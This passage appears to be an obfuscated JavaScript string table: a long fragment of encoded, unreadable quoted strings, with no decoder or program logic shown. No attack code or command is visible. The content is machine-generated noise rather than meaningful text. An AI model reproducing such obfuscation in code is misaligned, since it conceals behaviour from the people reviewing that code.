KJpYLB','tmkKd8kaoG','WONcS8kXh8kP','CYH0WQBcVW','W7z3ChWU','DCoBW6v+tW','t8ofW7b+Ba','WPRcPmo4W6Xu','W7/dVZy7W7S','k3dcUKRcJa','WOjgj8ohkq','4ksj4ksV4kEL','W4dcJGJcMmkd','W5mmW5hcSCkd','cmoVWQaNW4q','W69TB2C','kgpcOKtcMW','q0nmoLW','bvJcUeNcPq','gSoxvCoDyG','WOVdLvhdJ8oC','WOhdUCoSWQ3dNW','WRDzdeRcLG','ig3cQe3cGa','rSkwtSokha','W7pdJmo8WQ3dOa','DmkrWPFcMCoj','W5XNW7fnEq','WO8vnCkBzq','WO3dH8oUCmof','WOddKmo8EG','WPDbySoGWOu','W5/cIqRdICkb','2jlzUTI627NdSq','FSonW6GjtW','W6CzWRXnWO0','mCoklSkekW','WObqix3cRa','W7tdVCoRWQyq','WOhdKeu','W6VcLCodcmkg','WPhcVCkTs8ox','W6qmW5xcOmob','gsXGkca','WOFdNv3dMa','m2ddTd/cLW','bNOMWOBcMa','WQ3cGs/cGga','W47dPmoXwmkH','WQuqbLlcKa','ibhdVmoCba','WOXSW7GpWOe','nLBdUd/cLa','W7BcHCkUaCov','eGBdLMRdIG','XzGvW6NdIGq','W5CmEq','W4zYW7NcVmoz','W5BdQ8oUWRTs','WRxcNmolWPZdHW','wSoFqmklpG','25lzG9QB2PBAOW','WRzzWPJdOSow','wmodW5DEva','E8oCxcBcHG','r8o1WOFcMIi','A8kXW6fHWPG','W7ddICocWPq4','aSkYWO9vbW','W7BdKCkThmkC','gmkbWQZdQmkL','W5OeEtlcVW','m8k9yCoGW6W','W6iiW4tcOmob','W5pdPmo/w8k/','WRFcHghdIwO','W7pdGmkXdmoi','ltWWW7jC','W4qWW6SZsW','psj0WQBcTa','rCoSW51pxq','WPjHiK/cRG','ZOxoNS+1ZzCz','cSEYWRxdVCkT','W709WReFrG','WOVdLCoIomoE','tSopW4jCqq','W4xcPmoSw8k8','W54kDCohpq','W4FcR8kGW4Gh','WPtcUCkXaSoM','W712W6NdJ8kO','WODhAmoXW48','W4jpW6rDvW','pYT7WRZdQG','tCkNz8o6W6K','lg9OW70B','W5ahi8kIWO4','WOfWr8oxW7e','BhrWCIC','Ad1PWRRcVG','aNFcT03cJW','lfFcUKVcJW','A3OVWR9i','W53dOmkVe8kY','dXSvzbC','WQ7cJCkkWQe9','CxpcRIZcNG','FZz5W4JcNG','iMtcQetcNq','ACk2zCo1W7S','Dt/cOd/cLW','uSk/q8o6W50','WOdcNLvoW58','4kEm4ksm4kw+','WPxdSCoLW4Tx','W450W43dS8on','WPJdRSoVWQ0A','jhOCW70M','WOHhlSEKAa','WRtcUCk/WP3cOa','y8koWRRdI8kF','W5xdMftdJ8oj','WPlcOSoYcmo9','X6pdM0ZdJ8kr','WQZdK0q','WQ3dLCkWvCoq','WRHTWQmffa','FKyNW6FcPa','WQ9cuWhcNq','WOPuW7nrWP4','W4RcN8oYWP8Q','AGNdHXZdIG','rapdQ0JgGG','W5pdM8kgWQ7dVG','WPDnmSojyG','WQZcKmo5wSkk','W4FcUCovWRei','bCofvmoeAG','W5xdQ8oQWRDf','vConW5PegG','W4ZgTCoRWRii','WPVcVSk+gCo3','W6JdJ8kiWO7cLq','gSkVWOHmaG','WRXMW6ddJSk5','WObAfCkZFW','BSopjhy5','ywaUW7ZdPq','a0JdHbJdHq','W5hcO8kQkCkl','W68dWRa9W7G','DmknW57cL8oy','W7nYW5/cOmol','WR/cJY/cRgC','CCo0WPFcGda','W65hW7rhxa','WOHZW4RcOCoi','WPZdNCkoW6/dPG','zvbIW7RcGG','WP3cUddcUeO','FwDPowO','W5mglCoOWOK','5z295lYC55Iz6zAb55U8','WPD0bM/cQG','W712W6VcJCo/','W47dHSkEW7NcOW','nhn9z34','AJiQW6nb','WQ9skMFcTq','W6pdMmkrW4VcGW','W5qdlCkGWPu','ECkmW4fKWPa','WP3dQCkwW6Hn','W6JdM8ksWQtdUW','W4j2Ea','F1OYWQVdMq','WQTDymokW5e','WO4ZmIDG','W6ldJ8oyW53cGa','qYHzWRn2','EeuJW7VdMW','W6dcSsLYW68','WRZcKWJcKG','WRb2WR8xaa','xuJcJXVdIG','W5JcIWBcLSkE','0OXi0zNqHToJ','W7OqsHldJG','W5hcHSk/nmoo','zSo4WPZcNs0','zverW6dcLq','WRqqd0JcKW','W5C9W57cTSkv','WRu2W6K8qW','CmoOESo+W6K','W4XXEhu0','erCpW4zH','WQFdSu7dG8o7','tSkeqmkAia','W5/cKa3dMmou','W4VdQSoZs8k8','W4j0W5VdOmom','xmoCW6JcRmoY','66cX7zAk7iEN7jU/','iCkWW4NcJte','W7ldI8kaW5RcTW','WRJdISkUcmou','C8obrZv8','WPpcVCooWRGz','wsTBWQnZ','W5RhVmoPXBpcGa','WPNcU8kSg8o+','W5RdGvfrW6O','xeuvDwm','D8kEWOVcLmox','W54nBa3cOG','W7/cH27dNsu','rv3cHYVcNa','WQzMW6fiuW','b2RdRXhcUq','WRZdNKxdJx0','WPpcTSk6b8oH','qMBdIbldKq','WRldISoW','W6eIWRKcca','qSo2WOjcuW','pcC9WQno','oIb8WQdcUa','iCkwuwiO','Edz4WR5D','WPJcOmk+hCoZ','2ASG2OVAJ9Qv','jCovutD7','CSknWOBdH8kh','5QwO6kIN5lMyWR1P','W4OVWPKv','W73cImo8fmka','tCkAWPhdNCoC','WRxcLSoMxmkk','ymkgmmklhW','WRdcMmoaWOldGa','4ksf4kAp4kwN4kwJ4kEx','W7/dOMj/W6e','W612WRSEca','ySoRXPpcJZi','fSkIWO4stq','W7xcH1NdMh0','WOHBFSkQW5G','WQO3WQ7dN8kK','W5xdH8km','AvOWW7hcGa','5BQZ44c95A6A5lI744kT','ZjxmGC2fZjVmSa','W6lcLSkSW6JcUW','WRXIW7pcKSkU','WOHuDmkQWPS','WQtdIe/cHdS','x8odW6RcQCo6','WPi6idWR','oSwJW6/dMKG','qSkQWPfc','W48VWOqqcW','BHu0W7RcKa','CSoFWOZdMmoE','icTPW7xdOa','2lVAM3JBPDIo','WRuBWOxdSCk1','vKlcKMpdMq','bXVdQmolua','WOtyKTQT2iJyMa','x1HEjLW','Fmk5iSkSW4y','4kAi4kANWQdGP6BGPk4','FmoTW4JdJNy','W4O7WRitW54','4kAM4kAD4kAt4kEI4kw4','WQa9WRFcJrm','Xz4ICSk+WRq','u8oAWP9ttW','WONdV8kOdSo7','WPqUWOJdT8ky','W4RdU8oRW5XC','WOhdI8oU','lN1QW7na','tvlcHcpcIq','Fmk7ia','WONcT8kMh8o3','W6VcJrVcMdS','tSokrd/dHa','W63dVMvZW7m','1yBxV8kL17BxOq','WR/cHCoHWRRdOW','W50tWPeWkG','W5OGW6WgW5W','WQHcdeC','tmk6W4LqWPa','W51jW6BcR8ov','WRxdNu7dIgy','whD1W5lcLG','WQlcHCoRx8og','aSkdWR4','v8o3W5KF','WRpcHJRcN2i','WQvsaKJcIW','yNLTDge','27BBVnQUyTUb','W6amWPBcV8ko','bCk+W6f4WPm','W5BcICk7i8ot','i8oPiCo4W60','wSoEWOGqeq','iW8KW5DD','W5n0wSoUW50','2lZAU9Un2OhBSG','WOVdQmkXW7bD','nSkDaNiN','WPeGWO7dOmkp','4kEK4ksH4kEHd+cKRG','WP45WQxcNCke','ndJeMCk1rW','uSkkdSkEFW','D8k4yCouW7G','0kttGCod0OdtUG','W5xdH8kfWQRdOG','vCkcrConW7a','CCk6Fmk2WQG','WQbbjCkBEq','aSk3WPpdJ8kc','2ApzQ9MN2im','lJCNWRS','grehW4vV','W5C4WRvCW5i','WOTxySoKW54','W4mGW7G0sq','W7pBSmk02O7BIa','WQPqz8ovW7G','pgD2W70B','WRJGPPdGPO9o4kAb','WQRcJS2hZjxnIW','zt3cQxRdNW','WOldRSkDW7iD','E1KJW6hcGW','WPZdM1u','oCkmnwSi','WORdOSkbWQvF','f1JdKe/cLa','utLWW5pcQq','dmoMW5CnrW','W5CyvYBcSG','WO5FkhhdTG','WOdcHI3cQeK','WO7cJYNcGg0','W4ySmsbS','WO/dILhdHCoF','x8oorIxcMW','W6WVWRxdMCk5','yCkFW61KWRy','WR/dL8oMW6JdIG','W4RcRmo0j8kD','WOZcKmoyW7BcVa','bmkaXA50pa','W5ibBce','WQpdISoXWRVdVa','W4vOFwe9','W7b3WRddLmkJ','wJv5W4NcNW','WRBcKSoWxSkr','W4mGWQLhW5q','sCkTW75XWPi','WQuqb0tcLq','W6ntW41Uxq','WPJdJ1ldNmoJ','WOVcVmkGW65h','cmoOWROIWPa','phlHURldPMC','nMxcVLxdLa','WQ9DW5dcTCkf','W4NdUSoZW55D','uZbZW5FdMG','W5ZdVSkpW7m','gx4BW7y1','oc4WF38','W5SaDrFcIa','W5bmW5PW','27dyVCk82jNBJW','o2mOW7NdVW','W4D1D2uF','bNP4W5lcLa','WQ3cKCo5tmkh','W5eaW7nfW5a','WRzzgKddNW','z352gq','WPJcHSkYkmo3','249227/zLTMj','n3CAW6yJ','WPFcQSkdWPaG','W45KW4RcPSkf','W4tcSCovWRqk','r8kNW41vWOW','tcu9W61h','2OdBUGRAJ9Mj','W4FcTCozWQKU','owRdO3dcMG','W7pdIsKyW4i','W6ldQsz6W6W','BSopngOL','W4FGP47GP63GPQxGPyO','xSsA4BMPuWa','WRxdJK/dN3W','q8oYWOzEgG','grhcHdBcJq','xmkOW6n1WO8','F28dW7RcQW','wmoyW7tcQCoT','ZR7oIm+VZztnLG','BSozstjP','h8k0WOTpba','WRavW6ChcW','iwNdKrRcVG','f8oyWQxcR8k/','WPxdTSoPWRKb','WQHevbxdJW','BdeHmtO','W5ldS8kIWQJdOa','W7GKWRKhbW','W6e4WRmDeW','kCkQW4VdMwO','4kAQ4kEK4kE74kEc4kwA','W58CEwtcTW','xIHJW5y','W7qawWZdJW','ZQNnLm2nZzpoGa','W6ZdRmoeWOC6','iZXYWQS','WPpdOSkvW7ny','7kw57zsW7isG7jUq','WOBcUmktW7nv','qSoPW4e','W5CaW7KzWOW','mI7dLSo1vq','W57dQ8oVWQOm','hSonx8oqcq','WONcUmkJWOCx','W7qHW64','lmkaWP3dRSkN','1RxwRmk91BpxTa','aWhdHMJdLW','W7tdHGVcOCkW','WOldT0FdLgi','W5pdHSkBWQRdVG','W53dQSoKWQWm','DsmHW61g','WPD0W7bjWOq','BYe/WRao','W6eSW7O2qa','WPxdQ3/dN2G','u8oyW7rGAG','jIrVW7zA','AstcTCoTsW','W4GJDWFcJG','0k/tITkH0OhcLa','eSkEWQ3dUCkU','W7hdJflcL3S','Dmo+W798','W65JFtmm','DCkwWOBcLmot','qSkaeSoeoG','W6eGW6CTqW','W7bRW6nevG','WQZcI8oWbSkk','uaFdHW3dGG','WP0GWP3dVCkj','W5NdIMLkW4O','WPJdRCoUWRDh','W5RcTmkCWQ4z','WRpcMmonWO7cKG','wmoctstcNq','W6pcJCk6W73cTG','WPnrb0xcNG','W6JdPxHSW6W','W7ajwXFdKG','W5fHENyQ','WQxdPLZdG8od','mcTZWRZcTa','lg3cQfxcHW','44c544kU44o444oF','wbJcLXVdJq','e3FdGtlcOq','W4WwyCo5W5u','n2RcVK3cHq','pghdVY7cIG','W4FdUSo+WOaa','mIj0WQ/cVW','W7hdImkNhCot','W54rW7jqWOW','pKu6WQ7cHG','W6pdON95W64','W5WCEsRcSG','xmoJW5Wgxa','25lALCo/2z/AVq','WRddKmoXWQxdQG','W4JcO8oiWQKi','nqusjZK','W53cLSkRC8km','W7bmW6fgqq','rSoFqmkApq','W6RdI8kabSoH','hX7cLdZcMG','wCouW7FcQCo3','D8oxqIz5','W7eyW7ncWPW','WQNdMvlcGwS','W5SCW7LzWP4','WPFdMxZdJCou','W7fLW6i8qW','a8kah2uL','EdiQWQfa','v8kDWRJdQmkR','WPxcOSkHWOKb','DrxdS8oltq','B8kwWOZdMSka','4lUZ4lUs4lIt4lUW4lIP','exubWQ17','qmoNWOzEuG','W5D4WOu','W6VcJ8kJW6JcVW','WOrdWRWhW5y','W6/dNCkHWPRdOW','W7JdOCoOWQ8U','W53dV8kYWR/dPq','W5BdRCoZWRui','WPjeWRipW4e','efGDW7OR','W5pcRmo2jCkh','7j6NcoYyHoUGPE2vKq','W4OGW5VcVmou','vWBcGG3dIa','W4NcVCkvW7nB','WP7dOSoQhmon','WO3cMCoBW6RcQW','WOlcPCkXW59w','rSoWW6jXWPO','WOZcRSoOWOWe','W63dJCkrW4VdMG','DSoBmMiS','d8kAhNVdNq','W5b4W6etW4i','W4/dGmkFWQRcVG','vmoowc0','DmkHA8kSW70','W47dOCoY','W5RcKWVcHmkh','WOxdJComzSkF','oN8KW7Xz','cCkFcN7cJa','W7ORWRb9tG','xmkeb8klCG','fx8CW7yP','bmkSe2WL','uCkmfmokja','W4dcPmotWRqd','ESoPWRxcLbu','BHuHW7tcGq','WOVdP1xdRmoa','WQtcS8kjj8oa','WOXLW7jtWOC','gHWoAXm','WOLlW6bgvq','W77dGCkpWR3dTq','tCkoWRBdVCoz','n3m1WQyB','WOldM0dcKCoz','W6xdMepdIxW','AuvRgvK','zddcQ1NdIq','B8oku2ZcOa','ydKNWRvd','WQtdMsFdNhC','WQBsKDog06ZtHG','W6q/W7XrXjG','WR/cOJOTWRq','WO8CW6HdWOG','W7ebWPmLW6y','W5xdH8olWQVdTq','imk3W4hdM30','W4vtW7vkxa','pwy0W6G','W7pdM8o4WQNdVa','W5a1W6ebW5W','oc4WAcW','WRJdK8kHcSoc','W7G3WQqzrG','W4JdTSoLWQ0A','W7RdIIldMdy','pHNdUCorcG','WQ3dPmk7o8kv','W69zW6/cJCo+','W6lcGmoNWRGy','WPOZWOVdVmkw','df3cJZFcNa','t8oktIxcJa','lteWice','W7BdISk7gSkh','AIlcJ0dcGG','h8keWRxdVSkI','rmk4W7yUW5W','nIbYWQZcTq','W604W7adWOa','lcCG','vIPaWRfN','WRy9W6BcNCo1','tSoBrIxcNq','W7xdNCkmW4VcKW','BSoBhsT8','WRHyWPBdPCop','q08bDue','EZJcR3/dGq','zufIW7lcLW','WRehp8oHW60','W6NdRxLBW7i','tmofrcpdMa','W7WQW6r9bq','lY/dVslcNG','4lMV4lI04lIm4lID4lIc','jxhcVHO','WOOnWQS','k8kDfha6','W5FdUCo2W59f','ofuJW4qo','vHD/W7RcMa','dmorW5ehgq','WO3cOmk6gmoH','WQOSW7dcNCkS','o3RdQstcLG','WPBcN8oIESoE','BSoSW6rBwa','W5r3W4BcVCo8','gmoUWRGIW5W','1yxxNmkE1jRvPG','W7ldISkGkSo0','W5RcQmoMj8ka','W5BcMmoTWPSp','AvOMW7dcKW','WQzqWOldUCot','WPu6WQBdSCkU','CIm5WQni','W5fLW4ZdOmoq','WQRcJ3u','WOpcImkTWOej','W6JdMuHwW7u','WPqnWRiyaa','mXpdS8oBcq','WPlBNDUBf9UF','bh/dUaJcTa','DSkjWPldP8oj','WQm1WQ3dS8k4','WPbqjCkHWOG','W7BdISkScSkh','EgVdUJJcMG','WP7dHGpdImoq','WOlcKW/cHmki','W7/cJSofDmkV','W5O5ksnU','WPvnmSkaBW','oY/dRZNfGG','zJTSW5NcTG','W4qhi8kIWPy','WO7cH8oBW7VcPa','WQ41W6S5sW','r8k7W6HNWPK','WQddJmoXWRZdRG','W7egW5pdTmk0','W6pdRxL4W4q','CcVdU0BcMW','jxlcQ03cKa','mc8NW6nq','uSoEWP9wqq','amkFWRZdQSkW','WQvDWOxdQSkK','WPtdJCoUCSkB','WRBcLCo+wSkw','WQ/dHcZdMIu','lc/dQG/dKq','qSkIW4Sdfq','W5ZcPmoYWRKl','WP7cPSoLnSkl','W7JcNt7cM28','WPKjAIhdTG','aCohW5neuG','WO7dQCobBSkY','WQRdKK/cGG','aColv8oszG','WP3dQmkuW69u','nMVcTuJcHa','ndiVWQ8v','CCkmemkNjW','WPhdOSkvW7ny','WOddVmoJFCks','WOVcNmkbWQyD','rCoBWRpcRYa','WRxdHbhcJJe','x8kIW5zfW58','WOBcSSo/W4Gd','W55gWR8paW','WQVcNaldINO','AYiWW7JdVW','W5enCspcVG','W40dW6joxG','amkfW4feuG','WO0vFSo5W5W','W4XQW71iW4q','W4yXWRi','W6imW47cOmom','dCoruCoCCG','W5DTEMP1','WQxdL8o3WQFdMa','44cQ44k944gI44ko44g7','W4JdTSoVWR0','4ks94kET4kAM4kwtW5W','WOFdNftdJ8kk','W4tcJmkLjmop','F1aWW7G','bmklu37dLa','W4RcPCk5DSoB','W53dTSkGWRmm','W4SZWQKtWO0','WPFdUCoeWQtdNa','W4xcUCopWRKy','WOJdOmk0BmoE','WPZcOmk7','smopW4zeqq','AKCM','WQu8W7ZcNSkU','W6CKW6e4dW','44oK44kP44oU44gA5A2D','WPRdQ1BdG8of','WRVcHtFcNgy','yHuLW7Wh','WRddL8o5WRJdOW','mIaXWQnn','wmopW5CMxW','grhcHtZcLW','WR7cG8kaWQiw','W7n2Ewu9','W7GKW7G6rG','uXSuWOLn','05tqH9k/FDgO','WOznWQ4aW5G','WPJdGmoMWQVdQG','xuxcHbhdJW','bmkdW7NdRmkM','W6bnrx0Z','W4bxW60veG','gmoZWR4HW44','WP/dTSoXW4zs','W5PXDSkMqq','nsjYWQFcOW','W7pdR8khWR/dTG','eHhcKtdcNq','WR53t8o8W7a','WPJdTSoVWRWg','W6JdSmkmnSom','W58QzY3dGG','W4dcPmooWQ1a','w8kjba','W7BdMCkiWQddLa','cmkcWRtdRmkV','WOjcymkzzG','CdGQW6bA','pghdS2xdNa','W67dMwZdKdRcU8oWW7esW6WcW6Of','W6xdHSkDW4pcKq','W7KIW6LgWOe','iglcTsJcNq','W7eGW7LZ','FJX8WQZcUa','xSofW4Oduq','W6buvapcSG','p1zYWRJdLW','4lUb4lU/4lIx','weFcNHbw','W6FdISkC','4ksH4kw34kwY4kARW4u','W5JcPmoOlSot','w8odW6NcRmo7','W6JdLv7dIwi','WPRdLGlcISkc','dvNcItxcNq','WO1kod3dPa','W5BcPmoeWRnn','umkpWRJdV8kO','ZBFpTS2KZiJmIa','ahv3WOm','4kwZ4ksJ4kAL4kwe4kEZ','W5hcTCoBWQ0i','F8k6DSkHW7S','W5DgW594WRm','44oI44cs44kd44cz44o0','i8k6n00T','XRqbBchdTG','W7abW7DdWPe','ESo9W5/cJsS','W7bQW51oxG','W5mgCmoAma','ncL4WRO','qq/cTJNdQa','oSoiuwaG','wCoVlG','W6W2WRxdJSk5','2RNdSTUR2k7ATq','W7NdNHtdQwe','W5ZcJaVcM8kC','W4TPW5xcOmor','WPyWkJnQ','W41qW4BcQmoO','W7mDW5pdUSkv','ldf/WRyf','DMfWzx4','W4TWjIj2','W4lcNNNdMSob','ix0dW7Tr','W7pdI8o9WQBdQW','WQNcOmoUWQik','WPJcSCkVbSk8','WOTegCkoqW','W53cOSoOlCkC','W7/dJmkMq8of','4lMu4lIu4lMV4lQ34lM9','WOzCjCohFq','W4Pczmo+W58','WPzvg0JcMq','Dq/dRCoosG','i8kRpCkSWRG','273yOnI12A3dTG','zcaWWPPp','wmkifCkofW','WRhcMConWPRdMq','WPRdM8oIWRii','W4RdL8khpmos','kcCGW7zt','4lUp4lQM4lQF','WPxcQSk1W5jf','s8oWW5eg','W5ZdLCohWRii','4lQ64lME4lQX4lITW5y','jqv0WQtdKa','WOniCsRcVW','x8kkdSklpa','WO1ZDx08','FSovWPxcIW0','W5/dRCoQi8ka','WQtdKLNcGxW','W5rrW6PzvW','yYlcVXZdJG','BCoGW4ebxq','k2r4WRuB','W7ldUSkkW4/cMG','hCokcG/cJa','WRbcdflcJa','W5/cRSoHdCka','BezuieS','WRJdMCo4W6JdUG','smolW4feqq','WOhcISoDW7RcPG','CSorWRNcIYi','za7dUmochW','sConWQhcRCo+','W5NdT8oZW6nl','WRzAWPJdPCow','27tBGNVBJnMi','r8oUW5ejwW','W4KGWPBcQmon','sdiSWOZdIG','W7fSW5xcQSoA','W713lmk/W4u','yMjDp14','hCkWWPHxbG','tM5ohwS','WOtcQ8oZWQOq','mJldTrhdMa','D3hdU03cGa','WQuoW6tdLSo/','t8okuW','W5pdVCkjo8oV','iZJdU0pcHG','psKNW6JcSW','WPtcP8kWWPWl','BSkHA8oIW60','WOeWW7nXW5C','n35CW7NcKW','kru6WQFdMa','DYmVnYS','rZvgWQvZ','W5dcKCkZnmok','W6fPWQOosG','WQRdIKVhIs8','WRJdLCkThmob','W6KHWOKVW6G','XiWDW7Lcca','jq7dSSom','W7ONWP8zcq','WRbnlmkmEG','0ipsQDoa0QtqHa','1RxuTTsfWRZuQG','CCkIWPtcGsO','W5bvuea2','W6NdOszPW6K','W6pcGSoyX5dcKq','W7BdJ8kkW53cKq','WR3dIJxcIcS','w8kltSkbnW','WRBdHY/cHNS','vm+yZRdmRS+Y','WOXmsmoEW7G','W5hdSTkD0kVtNq','W71hg0JcIW','tSoPyr7cRa','oCkDf04V','W53dTSkGWRag','W5aHWQitW58','WOddMSo4D8km','B8kqWRBdOmo5','W7iExWhdJW','vqhcIrVdGG','W6hdN8kOW6xcSW','v2bImge','wZnWW4NcNW','W7ufW5FcP8ks','CmoPWPtcHGu','W4rqW4y9WPG','dhqNWOxdIW','W74/W6VdQSo/','WQzjbuBcJa','WRPDWPJdPSox','WRr5WQiubq','WQJcL8oiWPJdGG','wmoNW4awga','W4ZcQmoOF8om','WRRcHt/cKa','iSoEeZCR','WPqABsJcSW','W5m3lIvS','gWldLMZdMq','24dzOTUx','WOvrzmo1W5u','ErG1W7ZcGq','t8oowg7dIq','2PNyNnQj2jfn','DrpdU8ojvW','WOhcPmk3WOvy','sdi2W57cLG','nHaAna0','omk5WPVdGYC','W5DxW6apvG','wmodW6JcQSo6','WO9uzCkWW4i','l8kDaNC8','oqX7WRxcKG','WOjszCo5W5e','W4XYW5hcPCob','W7H1W6ZcK8o9','aKZcQMpcNq','W7BdSrZdNcq','WPpcQSkXWO1n','WRyFW5pcPSks','nMBcVKZdIq','xuTvmua','sCozW5Lraa','WO0bWQvxaW','mHTWWQ3dLG','DSk9WPBdK8o8','rdSuW6yZ','W5lcPmkEWR4f','W5FcSCkbWQ4z','qCkzvNJcLq','WOVdOmk0BmoE','vgjhWQ5Y','jN/dTYlcHG','W4SDWRLCrG','WOpdQmoLWRGD','WOFdMvddNSkm','Bq8PWRvC','ndKhcqe','zhlcTeRcMW','16JvUTE/1Pq','W60UWRusjq','WOxcSCkWW6Lj','WOpGPltGPkxGPk14','W7JcMs/cKgC','WRyJWRS7hG','WPhdSSk5bmo8','W77dJmkThmkh','ESkuWOZdGSkw','WRVdKbJdG8oF','W7f6W63cK8o4','W64dxHBdIG','WP/cP8k7bmoN','WPiqW7KxWOS','iYreWQZcSa','WOhdKbBdGCou','W4S9Bs/cLW','W6xdIcdcMN0','WRBcJ3VcJxK','BSoAa2mK','mLaNWQBdKG','W6drSDcR0jtdNW','W4/cQSoWWQWg','vtrYW5tdMG','W6fjW53cU8kn','W7yQW78ZwW','W4ZdM8kcWRNdSq','tqhcLXxdJa','W5pdR8khpCog','BYC0WQXq','l8o/WP7cIZW','uCoVW7H+tq','bmoDv8oByW','kYlcQ8w4WOa','W6CKWQqseW','W4SXWQ8tWOC','WORdMCorWP/dIG','smkqWPibfG','W5JdNCkdW7xcSa','4lUb4lQF4lIt4lUKiq','uXLhza','W6ZdHmkMcCoc','WQjhWO7dUCov','BcH/W4NcKW','axzBW7aO','W4yrW65A','wu0uW6BcHG','ZiVpGC25ZBhnVq','yfdcIsVcOa','W7hcTCosWQNcIq','mgFcO1xdHa','pCoKoSo8W7a','WPZdHGxcNSkF','WONcVCk0W7nB','WPfmjCkhkq','WPtcVCkXuCo0','W40KDNiS','W6bzdrZcKW','cfNdI0RcJq','ZAlmQ8+QZk3oPq','0QxtU8oL05xrLq','W4VdLSomWRiO','1AZvJTsO1BFuQq','naZdRCoksG','fmkUW7HZW5W','xSoer2pcMG','pdu9WQfg','pd54WQBcTa','W7e1WQiWW7u','04BsK9og06/sTG','yfXEj1S','FmkXASojW74','W5OhDttcUG','W4iGW6VcH8ky','Edu+WPLz','ymo8W5lcIJe','WOxdRmo0WQOz','W4ldUmo4DSks','W7ddISotWQO/','WP92W7ntWP4','vCkkW4bztq','W7NcV8oLjSkh','W7usWOunW6a','t8kqWP0FvW','W712W6tcJSo0','WORcSCkSW75h','tW3cLvddIW','jKBcVComqq','WOTBECk9W4G','hCoarIxcIG','EeeNW6C','jx0RW7ei','W6NdGmowW4xcKq','WPlzHDQ7f9Qg','hc1/W5NcJG','cwW2WO/dLa','oSkKjwmc','WPjKW6rC','W5meW6XBWOe','W605uI3cJG','z1WSW7ddNW','bSkQW6D6WPG','drKpW41X','w8oRW5Wwxq','i8kRfwuc','Z5VnIS2AWPtmHW','r8oNW4eHwG','W7JdQsTYW6e','4lQ74lMZ4lQr4lQC4lUt','WO/dUmkOCSoc','h8oaWQRdTCk5','icGUlHq','4lUa4lMZ4lUG4lMZ4lMx','4lQk4lI24lIy4lI04lMQ','tCofeSktiq','W67dKxldV0e','uaZcO2FdHq','W6RdJ8kbWPtdLa','uY94W5NdGa','W6tcRgjYW7q','e8o9W6TSWOW','W5ddQCkahSoW','WOrcWPvcWPq','bSojrt7cJq','END2DM8','WO0ijSkgEW','WQJcNmo/wCor','W45LBNqX','W7hdLCo6WRWD','WO1rlNZdRG','eh4hWR4Z','WPDhe8kDEW','WO7cQmkKWOyb','WO3dIKRdHSo6','W6hcJ8k6W7NcUG','W6NdICkuW4tcNq','WO7cPmkWW7bz','W4OnBhNdPG','mgRdRbldMq','WQrWWRfWwa','WPCikSoRW4G','Ea/dTmovtq','WObajCkByq','WP3dJLtdG8of','WPVcOCk6h8kV','adXAWR7cUa','gdzVWQVcTa','W7qEWOqbW6a','W5pcNeRdHCof','W6xdLuhdH2O','ACk+W5PbW40','xCklcmokpa','W4RcTmkKCSoa','W7hdKmk6f8oG','WOFdV8kWCSoA','qt/cQXxdMW','uCoJWR7cOsG','4lUQ4lQB4lIm4lQR4lQM','W4NcPmoQCCoC','dCkyW4jigW','v8kkdmkfia','W5vHBNO+','WPZcM8oBW7VcVa','WPi0mITQ','W5tdSmoY','w8kiWO0','W5zcvmoXW6JcKCkJ','WQbCWOJdQmoo','ah4hW6uM','WRu8WRHGdq','W64brbBdKq','o8AbaSoqW5q','uY5IW5lcLW','W6C9WRDPaq','FSkrWOZdKmoE','WOhcLSkRB8kd','hKiZW5K0','WQNcLSo8wCkh','W5lcO8ok','W6JdHg/dNtu','WRldTCooCSkU','W5bAW6LkdW','zL/cSdlcRG','WOfRW6RcJmoJ','WPpcRSoRlSkb','W55wzCo1W5G','WP41WOJdV8kl','rCoVW58','WPpdSSk7dSoG','WOZcSSkIW74q','WOvfFCo1W5u','W60lscxcMW','WRLLW4GXrG','WP3cRSo/W4HD','tvFdPf9x','r8oGWOhcMIe','DMpdSIxcLW','W6tdJ8kBW4xcKW','W67dOCoYWRCp','WOK1WO7dUmoB','WOVdJapdNSou','ug5rW4RcIa','CZKSW6bA','khPRW6mA','rmkxbCkziq','WQPNW6vtrG','cZ1CW77cSa','icr6zse','kJrOW60y','tSkNsCo6W6e','ESo8W5lcJsG','W7q2W6e','4BItgSk8xmkq','ZOJcI86qZ7FnKa','bmolumozAW','uCkwgCkcbW','WOTEihZdPa','WOPaW6LarW','qv5joKm','W5r0W5VcOmoD','WQxcRSkUWPRcGW','W5NcPCosWQKe','aZlcJgVcJq','5lMY44gn6Akd5BQG44gv','WPhdS8k4mSkp','WQj7WRyXrG','W7LPWQO2qW','DdhdRahdMq','exuEW6O','W6CQW64KwW','iNizW7JcOG','W78hW5lcVCkc','aSkygua6','W4TyWRXwW5G','bg0JWP3dIa','WORcTmkYW6zf','W7ygttFcSW','eqddKM7dJq','WQjbwmoYW5u','FJ42WQK','nXKRW6Dm','EehcQmo7WOy','W53dNCkk','wCsXuhS','hnAl14/vM9sV','WQJdRCotFmk8','wu9jpeK','nmopg2KI','h8kmW7C','WQRdKCo6WQ/cOq','7j687iQl66AuW63QUjK','WR3dImkxW4dcGa','nSkkaW','W5xdPCoYWRKa','W6FdNSkiW4VcMG','6kYI5PIM5lYG5lUK5PIM','4lUR4lIA4lMb4lQO4lIC','wSk7W6zbWOW','kSkLWQhdTCkq','rCkolmkteq','eNizW796','W6SUvtlcNG','tZnHW7VcRq','WPtcV8k2h8kO','WRVcHtBcMwC','W5ujEY/dRq','W5FcKWJcHmkb','i2n+WQFcVq','6Rki7iEm7zsy6RM1BW','W5fYW6JcV8om','t8oTW5qnrW','WRvzcSoyBG','W7aPWRD/qq','WQJcNmkkW4VcMq','WQdcNf3cJgy','BSk9A8o+W70','oGHGWQFdKq','WQBdMutdMgO','W4q4WQ4iW4i','BCkAWPhdNCoC','rJyRWQHl','WPxcT8o/h8oN','WQRcNNVcNxK','WQ5ubGhcKW','WQa9WRBcNCkG','WPlcP8kGW5ua','W74gW49VWPS','WR3dJmkxW5ZcKa','eSkyWOCfga','W5FdTSoNW7eh','W6FdNCkt','A3WKW7hdPW','s8koWRZdSSk3','WOPqBmoIW7W','W4tdLmoUz8kk','W4CaWRqaW4q','W5VdL8o5WQ0D','WQ7cLSo/v8kwWQKCWRbyWPNdQH8Y','B8ocW5lcLmoj','xSodW63cQCo3','W5BcPmoe','W6NdHgldMJG','E1iJW6pcGa','4ksgW7xGPktGPR7cQa','vCkuWRNdPCoo','W5yyiMtdPW','dCkbWRBdS8kX','W67fP8k+fqC','hcb3W5FcKW','rCkwgxNdMa','W4erW7NcMmkK','wCkgWPjuqq','wwKaW78I','w8oWW5KsdW','WRzvgW/cLW','WOHuWQ8dW4G','WPFcPmkPWOeg','ad58WQVcTa','W5TsDCkqrG','WOVdK8oKzSoe